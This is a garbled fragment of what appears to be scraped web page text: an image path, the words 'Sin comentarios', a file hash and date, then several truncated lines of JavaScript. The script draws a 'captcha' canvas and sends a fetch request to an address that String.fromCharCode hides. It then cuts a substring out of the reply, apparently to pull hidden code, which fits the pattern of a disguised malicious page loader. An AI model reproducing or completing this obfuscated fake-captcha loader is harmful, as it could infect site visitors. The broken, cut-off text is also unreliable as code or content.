
Sin comentarios
💾 File hash: 98416ea2c3178419543695dd76385e
Update date: 2026-02-28
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=